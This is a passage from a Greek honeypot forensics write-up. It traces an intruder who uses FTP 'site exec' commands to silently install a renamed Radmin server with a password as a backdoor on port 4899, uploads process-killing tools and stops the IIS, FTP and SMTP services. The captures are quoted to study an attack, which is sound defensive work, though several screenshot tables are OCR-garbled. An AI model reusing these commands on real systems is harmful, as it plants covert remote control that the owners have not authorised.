

Αυτά τα τρία αρχεία ανήκουν σε μια εφαρμογή για έλεγχο απομακρυσμένων windows μηχανημάτων που ονομάζεται radmin (<u>http://www.famatech.com/</u>).

Η εφαρμογή αυτή δεν είναι κάποιο hacking tool, αλλά ένα εμπορικό πρόγραμμα το οποίο χρησιμοποιείται από διαχειριστές δικτύων για να μπορούν να ελέγχουν μηχανές με windows λειτουργικό. Η διαδικασία έχει ως εξής, ο Administrator εγκαθιστά στο τερματικό του την client εφαρμογή, που μέσα από αυτήν θα ελέγχει τους απομακρυσμένους υπολογιστές. Οι υπολογιστές που θα διαχειρίζεται απομακρυσμένα ο administrator, πρέπει να έχουν σε λειτουργία τη διεργασία r\_server.exe, η οποία ανοίγει την πόρτα 4899.

## Εικόνα 4-9 – radmin client



Με αυτό τον τρόπο ο administrator, μπορεί να συνδεθεί στον απομακρυσμένο υπολογιστή με την client εφαρμογή (εικόνα 4-9), και να επιλέξει πρόσβαση στο desktop του απομακρυσμένου υπολογιστή, έχοντας πλήρες έλεγχο ή μόνο να το παρακολουθεί με τα δύο πρώτα κουμπιά αντίστοιχα, που βρίσκονται αριστερά μέσα στον κόκκινο κύκλο στην εικόνα 4-9. Τα επόμενα τρία κουμπιά, επιτρέπουν στον administrator να πάρει shell, να ανοίξει ένα παράθυρο για μεταφορά αρχείων και τέλος να χειριστεί την κατάσταση τερματισμού και επανεκκίνησης του απομακρυσμένου μηχανήματος.

Γυρίζοντας στην περίπτωση μας βλέπουμε ότι ο επιτιθέμενος κατεβάζει δύο dll αρχεία, τα οποία χρησιμοποιούνται από το r\_server.exe για να μπορέσει να λειτουργήσει το service του radmin. Το explorer.exe που αποθηκεύει στο **honeypot**, μπορούμε εύκολα να φανταστούμε ότι είναι το r\_server.exe μετονομασμένο. Παρακάτω θα δούμε ότι χρησιμοποιείται όπως θα χρησιμοποιούσε κανείς το r\_server.exe για να κάνει ένα μηχάνημα server που θα ανταποκρίνεται σε πακέτα που προορίζονται για την πόρτα 4899.

| TYPE A.                                            |
|----------------------------------------------------|
| 200 Type set to A                                  |
| PASV.                                              |
| 227 Entering Passive Mode (143,233,75,2,4,78).     |
| LIST.                                              |
| 150 Opening ASCII mode data connection for /bin/ls |
| 226 Transfer complete                              |
| site exec explorer.exe /silence /install.          |
| 200 EXEC command successful (TID=33)               |
| site exec explorer.exe /start /pass:fxpadmin.      |
| 200 EXEC command successful (TID=33)               |
| QUIT.                                              |
| 221 Goodbye!.                                      |

TYPE A.
200 Type set to A...
PASV.
227 Entering Passive Mode (143,233,75,2,4,78).
LIST.
150 Opening ASCII mode data connection for /bin/ls..
226 Transfer complete..
site exec explorer.exe /silence /install.
200 EXEC command successful (TID=33)..
site exec explorer.exe /start /pass:fxpadmin.
200 EXEC command successful (TID=33)..
QUIT.
221 Goodbye!.

## Πίνακας 4-17ε

Στον πίνακα 4-17ε βλέπουμε ότι ο επιτιθέμενο τρέχει μέσα από ftp την εντολή :

site exec explorer.exe /silence /install.

Όπου εγκαθιστά το service (r\_server.exe) και στην συνέχεια εκτελεί την εντολή :

site exec explorer.exe /start /pass:fxpadmin.

η οποία ξεκινάει το service και του δίνει κωδικό 'fxadmin', τον οποίο θα πρέπει να καταχωρεί κάθε φορά που θα θέλει να συνδεθεί στην πόρτα 4899.

Μόλις ενεργοποιηθεί το service του radmin server στο **honeypot**, όπως θα δούμε παρακάτω, ο επιτιθέμενος, επιχειρεί να συνδεθεί μέσω του radmin.

| • ( (              | testlag Eth         | ereal                   |                              |               |                  | _ i = i ×                          |
|--------------------|---------------------|-------------------------|------------------------------|---------------|------------------|------------------------------------|
| Eile Edit          | t <u>C</u> apture D | isplay <u>T</u> ools    |                              |               |                  | Help                               |
| No Tim             | ne                  | Source                  | Destination                  | Protocol      | Info             |                                    |
| 4616 19            | 53:12.756920        | 192.168.0.2             | 217.81.125.206               | TCP           | 8976 > 61789     | [PSH, ACK] Seg=1560279260 Ack=1    |
| 4617 19            | 53:13.080825        | 217.81.125.206          | 192.168.0.2                  | TCP           | 61789 > 8976     | [ACK] Seg=1365168330 Ack=156027    |
| 4618 19            | 53:15.213088        | 192.168.0.2             | 192.168.0.2                  | Syslog        | DAEMON.NOTI      | ICE: Security: NT AUTHORITY\SYSTE. |
| 4619 19            | 53:15.215084        | 192.168.0.2             | 192.168.0.2                  | Syslog        | DAEMON.NOTI      | ICE: Security: NT AUTHORITY\SYSTE. |
| 4620 19            | 53:15.216949        | 192.168.0.2             | 192.168.0.2                  | Syslog        | DAEMON.NOTI      | ICE: Security: NT AUTHORITY\SYSTE. |
| 4621 19            | 53:15.600342        | 217.81.125.206          | 192.168.0.2                  | TCP           | 61789 > 8976     | [PSH, ACK] Seq=1365168330 Ack=1    |
| 4622 19            | 53:15.601045        | 192.168.0.2             | 217.81.125.206               | TCP           | 8976 > 61789     | [PSH, ACK] Seq=1560279299 Ack=1    |
| 4623 19            | 53:15.854100        | 217.81.125.206          | 192.168.0.2                  | TCP           | 61789 > 8976     | [FIN, ACK] Seg=1365168336 Ack=15   |
| 4624 19            | :53:15.854411       | 192.168.0.2             | 217.81.125.206               | TCP           | 8976 > 61789     | ACKI Seg=1560279313 Ack=136516     |
| 4625 19            | 53:15.854822        | 192.168.0.2             | 217.81.125.206               | TCP           | 8976 > 61789     | [FIN, ACK] Seg=1560279313 Ack=13   |
| 4626 19            | 53:16.040590        | 217.81.125.206          | 192.168.0.2                  | TCP           | 61789 > 8976     | [ACK] Seg=1365168337 Ack=156027    |
| 4627 19            | 53:29.653423        | 217.81.125.206          | 192.168.0.2                  | TCP           | 61888 > 4899     | [SYN] Seg=1409852718 Ack=0 Win=1   |
| 4628 19            | 53:29.653746        | 192.168.0.2             | 217.81.125.206               | TCP           | 4899 > 61888     | [SYN, ACK] Seq=1604398268 Ack=1-   |
| 4629 19            | :53:29.931244       | 217.81.125.206          | 192.168.0.2                  | TCP           | 61888 > 4899     | [ACK] Seq=1409852719 Ack=160439    |
| 4630 19            | :53:29.940232       | 217.81.125.206          | 192.168.0.2                  | TCP           | 61888 > 4899     | [PSH, ACK] Seq=1409852719 Ack=1    |
| •                  |                     |                         |                              |               |                  |                                    |
| Frame 4            | 627 (78 bytes       | on wire, 78 bytes capt  | ured)                        |               |                  |                                    |
| Ethernet           | II. Src: 00:e0:b    | 0:2b:e3:d2, Dst: 00:04: | e2:33:84:16                  |               |                  |                                    |
| b Internet F       | Protocol, Src Ar    | idr 217 81 125 206 (21  | 17 81 125 206) Dst Addr 1 92 | 168 0 2 /     | 192 168 0 2 1    |                                    |
| Topport            | anian Combol De     | dend for Ded 64000      | 104000) Dut Dut 4000 (4000)  |               | 50710 4 4 0 1    |                                    |
| P I ransmis        | ssion Control Pr    | olocol, SIC Polt 61666  | (61666), Da Port 4699 (4699  | ), Sed: 14080 | 32716, ACK 0, L6 | in: U                              |
|                    |                     |                         |                              |               |                  |                                    |
| 0000 00 0          | 4 62 33 84 16       | 00 e0 b0 2b e3 d2 08    | 00.45.80 B3 E ** F           |               |                  | 19                                 |
| 0010 004           | 0 4e 5a 40 00       | 71 06 88 d2 d9 51 70    | d ce 8f e9 @NZ@ g QQIE i     |               |                  | 1                                  |
| 0020 46 0          | 2 f1 c0 13 23 5     | 4 08 a5 2e 00 00 00     | 00 b0 02 K.pi.#T*.           |               |                  |                                    |
| 0030 84 0          | 0 81 df 00 00 (     | 02 04 05 ac 01 03 03    | 03 01 01                     |               |                  | 1                                  |
| 0040 08 0          | a 00 00 00 00       | 00 00 00 00 01 01 0     | 4.02                         |               |                  | 1                                  |
| Filter             |                     |                         | - 5                          | Εκκαθάριση    | Eegopovit        | File: testlog                      |
| Constrained in the |                     |                         | Land a land                  |               | A Thereby out    | 1696                               |

Εικόνα 4-10

| 👻 🤇 🥝 test.log - Eth                               | nereal                        |                               |                    |                                               |
|----------------------------------------------------|-------------------------------|-------------------------------|--------------------|-----------------------------------------------|
| <u>Fi</u> le <u>E</u> dit <u>C</u> apture <u>C</u> | <u>)</u> isplay <u>T</u> ools |                               |                    | <u>H</u> elp                                  |
| No Time                                            | Source                        | Destination                   | Protocol           | Info                                          |
| 4616 19:53:12.756920                               | 143.233.75.2                  | 217.81.125.206                | TCP                | 8976 > 61789 [PSH, ACK] Seg=1560279260 Ack=1  |
| 4617 19:53:13.080825                               | 217.81.125.206                | 143.233.75.2                  | TCP                | 61789 > 8976 [ACK] Seq=1365168330 Ack=156027  |
| 4618 19:53:15.213088                               | 143.233.75.2                  | 143.233.75.100                | Syslog             | DAEMON.NOTICE: Security: NT AUTHORITY\SYSTE.  |
| 4619 19:53:15.215084                               | 143.233.75.2                  | 143.233.75.100                | Syslog             | DAEMON.NOTICE: Security: NT AUTHORITY\SYSTE.  |
| 4620 19:53:15.216949                               | 143.233.75.2                  | 143.233.75.100                | Syslog             | DAEMON.NOTICE: Security: NT AUTHORITY\SYSTE.  |
| 4621 19:53:15.600342                               | 217.81.125.206                | 143.233.75.2                  | TCP                | 61789 > 8976 [PSH, ACK] Seq=1365168330 Ack=1: |
| 4622 19:53:15.601045                               | 143.233.75.2                  | 217.81.125.206                | TCP                | 8976 > 61789 [PSH, ACK] Seq=1560279299 Ack=1  |
| 4623 19:53:15.854100                               | 217.81.125.206                | 143.233.75.2                  | TCP                | 61789 > 8976 [FIN, ACK] Seq=1365168336 Ack=15 |
| 4624 19:53:15.854411                               | 143.233.75.2                  | 217.81.125.206                | TCP                | 8976 > 61789 [ACK] Seg=1560279313 Ack=136516  |
| 4625 19:53:15.854822                               | 143.233.75.2                  | 217.81.125.206                | TCP (              | 8976 > 61789 [FIN, ACK] Seq=1560279313 Ack=13 |
| 4626 19:53:16.040590                               | 217.81.125.206                | 143.233.75.2                  | TCP                | 61789 > 8976 [ACK] Seq=1365168337 Ack=156027  |
| 4627 19:53:29.653423                               | 217.81.125.206                | 143.233.75.2                  | TCP                | 61888 > 4899 [SYN] Seq=1409852718 Ack=0 Win=3 |
| 4628 19:53:29.653746                               | 143.233.75.2                  | 217.81.125.206                | TCP                | 4899 > 61888 [SYN, ACK] Seq=1604398268 Ack=14 |
| 4629 19:53:29.931244                               | 217.81.125.206                | 143.233.75.2                  | TCP                | 61888 > 4899 [ACK] Seq=1409852719 Ack=160439  |
| 4630 19:53:29.940232                               | 217.81.125.206                | 143.233.75.2                  | TCP                | 61888 > 4899 [PSH, ACK] Seq=1409852719 Ack=1  |
| 4                                                  |                               |                               |                    | •                                             |
| Erame 4627 (78 bytes)                              | on wire 78 bytes captured     |                               |                    |                                               |
| Filteret Cropics                                   |                               | 2.0440                        |                    |                                               |
| Ethemet II, Src: 00:e0:c                           | 00:20:e3:d2, Dst 00:04:e2:3   | 53:64:16                      |                    |                                               |
| Internet Protocol, Src A                           | ddr: 217.81.125.206 (217.8    | 1.125.206), Dst Addr: 143.233 | .75.2 (143.23      | 33.75.2)                                      |
| Transmission Control Pr                            | rotocol, Src Port: 61888 (61  | 888), Dst Port: 4899 (4899),  | Seq: 14098         | 52718, Ack: 0, Len: 0                         |
|                                                    |                               |                               |                    |                                               |
|                                                    |                               | * * *                         |                    |                                               |
| 0000 00 04 e2 33 84 16                             | 00 e0 b0 2b e3 d2 08 00       | 45 80β3ü °+γΕ.                |                    |                                               |
| 0010 00 40 4e 5a 40 00                             | 71 06 88 d2 d9 51 7d ce       | 8fe9 .@NZ@.qΩQ}Ξ.ι            |                    |                                               |
| 0020 4b 02 f1 c0 13 23 5                           | i4 08 a5 2e 00 00 00 00 l     | ο0 02 K.pï.#T°.               |                    |                                               |
| 0030 84 00 81 df 00 00                             | 02 04 05 ac 01 03 03 03       | 01 01                         |                    |                                               |
| 0040 08 0a 00 00 00 00                             |                               | <u>د</u>                      |                    |                                               |
| Filter:                                            |                               | <b>₹ ‰</b>                    | <u>Ε</u> κκαθάριση | Εφαρμογή File: test.log                       |
| ( <u>(())</u> )                                    |                               |                               |                    |                                               |

Στην παραπάνω εικόνα 4-10, μπορούμε να παρατηρήσουμε, ότι αφού τερματιστεί η σύνδεση με την πόρτα 8976 του **honeypot**, ο επιτιθέμενος ξεκινάει σύνδεση στην πόρτα 4899 του **honeypot**, περίπου 13 δευτερόλεπτα μετά.

Δυστυχώς τα πακέτα που μεταφέρονται από και προς την πόρτα 4899 δεν είναι αναγνώσιμοι χαρακτήρες και δεν μπορούμε να εξακριβώσουμε ακριβώς τι κάνει, αφού συνδεθεί.

Πιθανώς να χρησιμοποιεί την επιλογή για διαχείριση του desktop, οπότε να μπορεί να πάρει μια εικόνα για το σύστημα. Σίγουρα όμως χρησιμοποιεί το εργαλείο του radmin που προσφέρει στον επιτιθέμενο **command line** επιλογή.

| •                                                                                                   | C                                                                                                    | test.log - E                                                                                                    | thereal                                                                                                    |                                                                                                    |                                                                                                    |              |                                                                 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------|-----------------------------------------------------------------|
| Eile                                                                                                | <u>E</u> dit                                                                                                    | <u>C</u> apture                                                                                                    | <u>D</u> isplay                                                                                                    | <u>T</u> ools                                                                                                    |                                                                                                    |              | Help                                                            |
| No                                                                                                  | Time                                                                                                    |                                                                                                    | Source                                                                                                    |                                                                                                    | Destination                                                                                                    | Protoco      | Info                                                            |
| 5014                                                                                                | 19:54                                                                                                    | :09.99297                                                                                                    | 3 143.233                                                                                                    | .75.2                                                                                                    | 217.81.125.206                                                                                                    | TCP          | 4899 > 61917 [PSH, ACK] Seg=1613939426 Ack=1419320447 Win=      |
| 5015                                                                                                | 5 19:54                                                                                                    | :10.190108                                                                                                    | 217.81.                                                                                                    | 125.206                                                                                                    | 143.233.75.2                                                                                                    | TCP          | 61917 > 4899 [PSH, ACK] Seg=1419320447 Ack=1613939452 Win=      |
| 5016                                                                                                | 5 19:54                                                                                                    | :10.200623                                                                                                    | 143.233                                                                                                    | .75.2                                                                                                    | 217.81.125.206                                                                                                    | TCP          | 4899 > 61917 [PSH, ACK] Seq=1613939452 Ack=1419320473 Win=      |
| 5017                                                                                                | 19:54                                                                                                    | :10.235171                                                                                                    | 143.233                                                                                                    | .75.2                                                                                                    | 143.233.75.100                                                                                                    | Syslog       | DAEMON.NOTICE: Security: NT AUTHORITY\SYSTE                     |
| 5018                                                                                                | 3 19:54                                                                                                    | :10.402109                                                                                                    | 217.81.                                                                                                    | 125.206                                                                                                    | 143.233.75.2                                                                                                    | TCP          | 61917 > 4899 [PSH, ACK] Seq=1419320473 Ack=1613939478 Win=      |
| 5019                                                                                                | 19:54                                                                                                    | :10.412293                                                                                                    | 143.233                                                                                                    | .75.2                                                                                                    | 217.81.125.206                                                                                                    | TCP          | 4899 > 61917 [PSH, ACK] Seq=1613939478 Ack=1419320499 Win=      |
| 5020                                                                                                | 19:54                                                                                                    | :10.767267                                                                                                    | 217.81.                                                                                                    | 125.206                                                                                                    | 143.233.75.2                                                                                                    | TCP          | 61917 > 4899 [PSH, ACK] Seq=1419320499 Ack=1613939504 Win=      |
| 5021                                                                                                | 1 19:54                                                                                                    | :10.777430                                                                                                    | 143.233                                                                                                    | .75.2                                                                                                    | 217.81.125.206                                                                                                    | TCP          | 4899 > 61917 [PSH, ACK] Seq=1613939504 Ack=1419320525 Win=      |
| 5022                                                                                                | 19:54                                                                                                    | :10.946178                                                                                                    | 217.81.                                                                                                    | 125.206                                                                                                    | 143.233.75.2                                                                                                    | TCP          | 61918 > 8976 [SYN] Seg=1420312956 Ack=0 Win=33792 Len=0         |
| 5023                                                                                                | 3 19:54                                                                                                    | :10.946470                                                                                                    | 143.233                                                                                                    | .75.2                                                                                                    | 217.81.125.206                                                                                                    | TCP          | 8976 > 61918 [SYN, ACK] Seq=1614910917 Ack=1420312957 Win=      |
| 5024                                                                                                | 19:54                                                                                                    | :10.959662                                                                                                    | 2 217.81.                                                                                                    | 125.206                                                                                                    | 143.233.75.2                                                                                                    | TCP          | 61917 > 4899 [PSH, ACK] Seq=1419320525 Ack=1613939530 Win=      |
| 5025                                                                                                | 5 19:54                                                                                                    | :10.970010                                                                                                    | 143.233                                                                                                    | .75.2                                                                                                    | 217.81.125.206                                                                                                    | TCP          | 4899 > 61917 [PSH, ACK] Seq=1613939530 Ack=1419320551 Win=      |
| 5026                                                                                                | 5 19:54                                                                                                    | :11.123236                                                                                                    | 217.81.                                                                                                    | 125.206                                                                                                    | 143.233.75.2                                                                                                    | TCP          | 61918 > 8976 [ACK] Seg=1420312957 Ack=1614910918 Win=45184      |
| 5027                                                                                                | 19:54                                                                                                    | :11.124769                                                                                                    | 143.233                                                                                                    | .75.2                                                                                                    | 217.81.125.206                                                                                                    | TCP          | 8976 > 61918 IPSH. ACKI Sea=1614910918 Ack=1420312957 Win=      |
| •                                                                                                   |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |              | •                                                               |
| N                                                                                                   | Aessag                                                                                                    | e: Security:                                                                                                    | NT AUTH                                                                                                    | HORITY\S                                                                                                    | SYSTEM: A new process has been cre                                                                                                    | ated: Nev    | Process ID: 2176047552 Image File Name: \WINNT\system32\CMD.EXE |
| 0000                                                                                                | 00.01                                                                                                    | -0.00 4                                                                                                    | 0 00 01                                                                                                    | -0.00.04                                                                                                    |                                                                                                    | ***          |                                                                 |
| 0010<br>0020<br>0030<br>0050<br>0060<br>0070<br>0080<br>0080<br>0080<br>0080<br>0080<br>0060<br>006 | 00 fb 4<br>4b 64<br>63 75<br>52 49<br>65 77<br>65 65<br>20 50<br>36 30<br>6c 65<br>73 79<br>20 43<br>20 49<br>55 73<br>20 44<br>55 50 2<br>30 2c | 12         85         00           04         02         02         0           72         69         74         75         55         52         0         70         72         66         20         63         7         72         67         63         73         34         37         35         32         20         4e         61         6         73         74         65         6         72         65         61         72         65         61         72         65         61         72         65         61         72         65         61         72         65         61         72         65         61         72         65         61         72         65         61         72         65         61         72         65         61         72         65         61         72         65         61         72         65         72         20         46         61         64         65         72         20         42         61         64         64         63         62         20         42         61         63         63         73         73         73         33 | 3 60 41           2 00 e7           9 3 a 20           3 59 53           if 63 65           2 65 61           5 73 73 2           5 32 20 4           d 65 3a           d 33 32           4 6f 72 2           2 31 37 3           6 61 6d           0 6e 3a 2           6 6f 6e 20           6 6f 6e 20           5 37 29 2 | cc 30 34<br>13 34 8f e<br>cb 3d 3c :<br>4e 54 20<br>54 45 4d<br>73 73 73 20<br>74 65 64<br>20 49 44 3<br>99 6d 61 1<br>20 5c 43 4d<br>0 50 72 6<br>7 32 37 3<br>65 3a 20<br>20 57 4f 5<br>3 49 44 3c<br>20 | 10         50         50         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10         10 | >            | Ανοιγει νέα διεργασία cmd.exe                                   |
| Filter                                                                                              | :                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | ₹ <b>%</b> E | εκαθάριση 🛛 🖋 <u>Ε</u> φαρμογή 🛛 <sup>File</sup> : test.log     |

Εκμεταλλευόμενοι τα system logs του **honeypot** εξακολουθούμε να έχουμε μια εικόνα των κινήσεων του **blackhat**.

Όπως μπορούμε να δούμε στην Εικόνα 4-11, ένα πακέτο που περιέχει μία εγγραφή του **honeypot** και στέλνεται στον **sysloger**. Αυτή η εγγραφή, περιγράφει ότι ξεκίνησε μια νέα διεργασία με όνομα αρχείου cmd.exe, δηλαδή το **command line** εργαλείο των windows.

Έπειτα, χρησιμοποιεί την **ftp** πρόσβαση που έχει αποκτήσει στην πόρτα 8976, για να μεταφέρει κάποια αρχεία. Η σύνδεση ξεκινάει στην υπογραμμισμένη γραμμή της εικόνας 4-11, και είναι η επόμενη γραμμή (το SYN-ACK) είναι το δεύτερο της εικόνας 4-8.

#### Πίνακας 4-18

| SIZE kill.exe.                                                                     |
|------------------------------------------------------------------------------------|
| 550 /c:/Program Files/Common Files/Microsoft Shared/MSInfo/kill.exe: No such file  |
| PASV.                                                                              |
| 227 Entering Passive Mode (143,233,75,2,4,80).                                     |
| STOR kill.exe.                                                                     |
| 150 Opening BINARY mode data connection for kill.exe                               |
| 226 Transfer complete                                                              |
| SIZE tlist.exe.                                                                    |
| 550 /c:/Program Files/Common Files/Microsoft Shared/MSInfo/tlist.exe: No such file |
| PASV.                                                                              |
| 227 Entering Passive Mode (143,233,75,2,4,81).                                     |
| STOR tlist.exe.                                                                    |
| 150 Opening BINARY mode data connection for tlist.exe                              |
| 226 Transfer complete                                                              |
|                                                                                    |

Κατά την διάρκεια αυτής της σύνδεσης ο επιτιθέμενος μεταφέρει δύο αρχεία, όπως φαίνεται στον πίνακα 4-18, το kill.exe και το tlist.exe.

To **kill.exe** είναι ένα **command line** πρόγραμμα για microsoft λειτουργικά, με το οποίο μπορούμε να σταματάμε διεργασίες που είναι ενεργές.

To **tlist.exe**, είναι και αυτό μια **command line** εφαρμογή για microsoft λειτουργικά με την οποία μπορούμε να δούμε όλες τις διεργασίες που τρέχουν σε ένα τέτοιο σύστημα.

Όπως αναφέραμε παραπάνω, δεν μπορούμε να δούμε ακριβώς τις κινήσεις του επιτιθέμενου μέσα από το **radmin**, αλλά ίσως προσεγγίσουμε την δραστηριότητα του σύμφωνα με τα υπόλοιπα δεδομένα που συλλέξαμε. Ακολουθώντας λοιπόν τα **syslogs**, που στάλθηκαν προς τον **sysloger**. Το ενδιαφέρον που παρατηρήσαμε σε αυτά τα πακέτα είναι ότι χρησιμοποιήθηκε ή εντολή **tlist** και **kill**. Οι διεργασίες οι οποίες φαίνεται να σταμάτησαν είναι ο **IIS** (80/TCP), **ftp** (21/TCP) και **smtp** (25/TCP), στα σημεία που φαίνονται στην παρακάτω εικόνα.

| Elle         Edit         Capiture         Display Tools         Use           No.         Time         Source         Destination         Protocol         Info           5531         1956 (00.350405)         122, 168, 0.2         132, 168, 0.0         Syrieg         DAEMON NOTICE: Security: NT AUTHORITY:SYSTE           5531         1956 (00.35215)         132, 168, 0.1         132, 168, 0.1         DAEMON NOTICE: Security: NT AUTHORITY:SYSTE           5535         1956 (00.35215)         152, 168, 0.1         132, 168, 0.1         Syrieg         DAEMON NOTICE: Security: NT AUTHORITY:SYSTE           5536         1956 (00.35267)         122, 168, 0.1         Syrieg         DAEMON NOTICE: Security: NT AUTHORITY:SYSTE           5536         1956 (00.37627)         122, 168, 0.1         Syrieg         DAEMON NOTICE: Security: NT AUTHORITY:SYSTE           5536         1956 (00.37767)         122, 168, 0.2         132, 168, 0.1         Syrieg         DAEMON NER: Service Control Manager: NA           5541         1956 (00.37767)         122, 168, 0.1         Syrieg         DAEMON NER: Service Control Manager: NA           5541         1956 (00.37766)         122, 168, 0.2         152, 168, 0.2         Syrieg         DAEMON NER: Service Control Manager: NA           5541         1956 (00.37766) <t< th=""><th>•</th><th>🙆 test log - E</th><th>thereal</th><th></th><th></th><th></th><th></th><th></th><th>STREET, STREET, STREET</th><th>_ ± ×</th></t<> | •                                                                                                    | 🙆 test log - E                                                                                                    | thereal                                                                                                    |                                                                                                    |                                                                                                    |               |              |                 | STREET, STREET, STREET | _ ± ×              |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------|--------------|-----------------|----------------------------------------------------------------------------------------------------|--------------------|
| No.         Time         Source         Destination         Protocol         Info           6532         19:56:00.348039         192, 168, 0.2         122, 168, 0.100         Syring         DAEMON NOTICE: Socurity: NT AUTHORITY/SYSTE           6534         19:56:00.352135         192, 168, 0.2         192, 168, 0.100         Syring         DAEMON NOTICE: Socurity: NT AUTHORITY/SYSTE           6535         19:56:00.365306         192, 168, 0.2         192, 168, 0.100         Syring         DAEMON NOTICE: Socurity: NT AUTHORITY/SYSTE           6537         19:56:00.37677         192, 168, 0.2         192, 168, 0.100         Syring         DAEMON NOTICE: Socurity: NT AUTHORITY/SYSTE           6537         19:56:00.37677         192, 168, 0.12         192, 168, 0.100         Syring         DAEMON NOTICE: Socurity: NT AUTHORITY/SYSTE           6539         19:56:00.371676         192, 168, 0.12         192, 168, 0.10         Syring         DAEMON NOTICE: Socurity: NT AUTHORITY/SYSTE           6541         19:56:00.371677         192, 168, 0.12         192, 168, 0.12         192, 168, 0.12         DAEMON NOTICE: Socurity: NT AUTHORITY/SYSTE           6541         19:56:00.45183         192, 168, 0.12         192, 168, 0.100         Syring         DAEMON NOTICE: Socurity: NT AUTHORITY/SYSTE           6544         19:56:00.45183                                                                                                    | Eile E                                                                                                    | dit <u>C</u> apture                                                                                                    | Display                                                                                                    | Tools                                                                                                    |                                                                                                    |               |              |                 |                                                                                                    | Help               |
| 6532       19:56:00.346039       192.168.0.2       192.168.0.100       Syrleg       DAEMON NOTICE: Security: NT AUTHORITYSYSTE         6533       19:56:00.35213       193.168.0.2       192.168.0.100       Syrleg       DAEMON NOTICE: Security: NT AUTHORITYSYSTE         6535       19:56:00.35205       193.168.0.2       192.168.0.100       Syrleg       DAEMON NOTICE: Security: NT AUTHORITYSYSTE         6536       19:56:00.371057       192.168.0.2       192.168.0.100       Syrleg       DAEMON NOTICE: Security: NT AUTHORITYSYSTE         6536       19:56:00.371057       192.168.0.2       192.168.0.100       Syrleg       DAEMON ERR: Service Control Manager, NA         6536       19:56:00.37362       192.168.0.2       192.168.0.100       Syrleg       DAEMON ERR: Service Control Manager, NA         6541       19:56:00.371641       192.168.0.2       192.168.0.100       Syrleg       DAEMON ERR: Service Control Manager, NA         6541       19:56:00.371631       192.168.0.2       192.168.0.255       NBMS       Name query NB WORKGROUP       DAEMON ERR: Service Control Manager, NA         6541       19:56:00.52761       192.168.0.2       192.168.0.25       NBMS       Name query NB WORKGROUP       DAEMON ERR: Service Control Manager, NA       DAEMON ERR: Service Control Manager, NA       DAEMON ERR: Service Control Manager, NA.                                                                                                    | No Th                                                                                                    | me                                                                                                    | Source                                                                                                    |                                                                                                    | Destination                                                                                                    | Protocol      | Info         |                 |                                                                                                    |                    |
| 6533       19:56:00.350185       19:2.168.0.100       Syleg       DAEMON NOTICE: Security. NT AUTHORITY/SYSTE         6534       19:56:00.352135       19:2.168.0.100       Syleg       DAEMON NOTICE: Security. NT AUTHORITY/SYSTE         6535       19:56:00.352135       19:2.168.0.100       Syleg       DAEMON NOTICE: Security. NT AUTHORITY/SYSTE         6536       19:56:00.371056       19:2.168.0.100       Syleg       DAEMON NOTICE: Security. NT AUTHORITY/SYSTE         6537       19:56:00.371056       19:2.168.0.100       Syleg       DAEMON RR: Service Control Manager. NA         6539       19:56:00.371056       19:2.168.0.2       19:2.168.0.300       Syleg       DAEMONERR: Service Control Manager. NA         6541       19:56:00.371013       19:2.168.0.2       19:2.168.0.300       Syleg       DAEMONERR: Service Control Manager. NA         6541       19:56:00.371101       19:2.168.0.2       19:2.168.0.2       19:2.168.0.2       19:2.168.0.2       19:2.168.0.2       19:2.168.0.2       19:2.168.0.2       19:2.168.0.2       19:2.168.0.2       19:2.168.0.2       10:2.168.0.2       10:2.168.0.2       10:2.168.0.2       10:2.168.0.2       10:2.168.0.2       10:2.168.0.2       10:2.168.0.2       10:2.168.0.2       10:2.168.0.2       10:2.168.0.2       10:2.168.0.2       10:2.168.0.2       10:2.168.0.2                                                                                                    | 6532 1                                                                                                    | 9:56:00.348039                                                                                                    | 192.165                                                                                                    | .0.2                                                                                                    | 192.168.0.100                                                                                                    | Syslog        | DAEMO        | NNOTICE: Sec    | urity: NT AUTHORITY\SYSTE                                                                                                    |                    |
